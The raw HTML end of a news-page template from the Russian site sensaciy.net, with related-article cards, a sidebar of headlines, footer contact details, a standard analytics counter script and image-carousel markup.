                                                                <a href="https://sensaciy.net/rossijskie-smi-snova-putayut-kalendari-i-nazyvayut-rozhdestvo-katolicheskim/" rel="bookmark" title="Российские СМИ снова путают календари и называют Рождество &#171;католическим&#187;">Российские СМИ снова путают календари и называют Рождество &#171;католическим&#187;</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/rossijskie-smi-snova-putayut-kalendari-i-nazyvayut-rozhdestvo-katolicheskim/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-25T17:00:23+03:00">25.12.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/12/susobl-480x298.webp" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Мавзолей на Троекуровском и атака на РосНОУ: хроники вседозволенности клана Сусанян" title="Мавзолей на Троекуровском и атака на РосНОУ: хроники вседозволенности клана Сусанян" decoding="async" loading="lazy" data-attachment-id="221032" data-permalink="https://sensaciy.net/mavzolej-na-troekurovskom-i-ataka-na-rosnou-hroniki-vsedozvolennosti-klana-susanyan/susobl/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/12/susobl.webp" data-orig-size="1280,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="СусОбл" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Студенты Российского Нового Университета&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/12/susobl-300x225.webp" data-large-file="https://sensaciy.net/wp-content/uploads/2025/12/susobl-1024x768.webp" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/texts/" rel="category tag">Статьи</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/mavzolej-na-troekurovskom-i-ataka-na-rosnou-hroniki-vsedozvolennosti-klana-susanyan/" rel="bookmark" title="Мавзолей на Троекуровском и атака на РосНОУ: хроники вседозволенности клана Сусанян">Мавзолей на Троекуровском и атака на РосНОУ: хроники вседозволенности клана Сусанян</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/mavzolej-na-troekurovskom-i-ataka-na-rosnou-hroniki-vsedozvolennosti-klana-susanyan/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-23T18:59:48+03:00">23.12.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/12/8c7f706f182f13c39b6d982c3fdb9975-326561ab-3e57-4253-a83b-5ee9d2754b9e-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Россиян обманули &#171;Конституцией РФ для зумеров&#187;, которую никто не видел" title="Россиян обманули &#171;Конституцией РФ для зумеров&#187;, которую никто не видел" decoding="async" loading="lazy" data-attachment-id="220979" data-permalink="https://sensaciy.net/rossiyan-obmanuli-konstitucziej-rf-dlya-zumerov-kotoruyu-nikto-ne-videl/8c7f706f182f13c39b6d982c3fdb9975-326561ab-3e57-4253-a83b-5ee9d2754b9e/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/12/8c7f706f182f13c39b6d982c3fdb9975-326561ab-3e57-4253-a83b-5ee9d2754b9e.jpg" data-orig-size="1344,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8c7f706f182f13c39b6d982c3fdb9975-326561ab-3e57-4253-a83b-5ee9d2754b9e" data-image-description="" data-image-caption="&lt;p&gt;Так могла бы выглядеть &#171;Конституция&#187; для тех, кто считает, что СССР был высшей степенью развития цивилизации. Однако изображение создала нейросеть Nana-Banana по запросу &#171;Сенсаций.Нет&#187;&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/12/8c7f706f182f13c39b6d982c3fdb9975-326561ab-3e57-4253-a83b-5ee9d2754b9e-300x171.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/12/8c7f706f182f13c39b6d982c3fdb9975-326561ab-3e57-4253-a83b-5ee9d2754b9e-1024x585.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/texts/" rel="category tag">Статьи</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/rossiyan-obmanuli-konstitucziej-rf-dlya-zumerov-kotoruyu-nikto-ne-videl/" rel="bookmark" title="Россиян обманули &#171;Конституцией РФ для зумеров&#187;, которую никто не видел">Россиян обманули &#171;Конституцией РФ для зумеров&#187;, которую никто не видел</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/rossiyan-obmanuli-konstitucziej-rf-dlya-zumerov-kotoruyu-nikto-ne-videl/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-11T15:25:22+03:00">11.12.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/11/a41b54e7-b69a-4882-aa4f-251ed3e43799-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="&#171;В Госдуме&#187; раскрыли очередной секрет Полишинеля о пенсиях" title="&#171;В Госдуме&#187; раскрыли очередной секрет Полишинеля о пенсиях" decoding="async" loading="lazy" data-attachment-id="220889" data-permalink="https://sensaciy.net/v-gosdume-raskryli-ocherednoj-sekret-polishinelya-o-pensiyah/a41b54e7-b69a-4882-aa4f-251ed3e43799/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/11/a41b54e7-b69a-4882-aa4f-251ed3e43799-scaled.jpg" data-orig-size="2560,1097" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="пенсия" data-image-description="" data-image-caption="&lt;p&gt;Иображение сгенерировано нейросетью &lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/11/a41b54e7-b69a-4882-aa4f-251ed3e43799-300x129.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/11/a41b54e7-b69a-4882-aa4f-251ed3e43799-1024x439.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/texts/" rel="category tag">Статьи</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/v-gosdume-raskryli-ocherednoj-sekret-polishinelya-o-pensiyah/" rel="bookmark" title="&#171;В Госдуме&#187; раскрыли очередной секрет Полишинеля о пенсиях">&#171;В Госдуме&#187; раскрыли очередной секрет Полишинеля о пенсиях</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/v-gosdume-raskryli-ocherednoj-sekret-polishinelya-o-pensiyah/" rel="bookmark"><time class="entry-date published" datetime="2025-11-16T17:30:23+03:00">16.11.2025</time><time class="updated" datetime="2025-11-16T17:30:24+03:00">16.11.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/rossiya-uprostit-proczeduru-registraczii-lekarstv-iz-za-graniczy/" rel="prev">Россия упростит процедуру регистрации лекарств из-за границы</a></div><div class="nav-next"><a href="https://sensaciy.net/v-voronezhskoj-oblasti-obyavili-zheltyj-uroven-terroristicheskoj-opasnosti/" rel="next">В Воронежской области объявили желтый уровень террористической опасности</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark">На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Загружаются Комментарии... </span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Опубликовать комментарий...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Опубликовать комментарий..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (обязательно)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Имя (обязательно)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Сайт</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Отправить комментарий" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
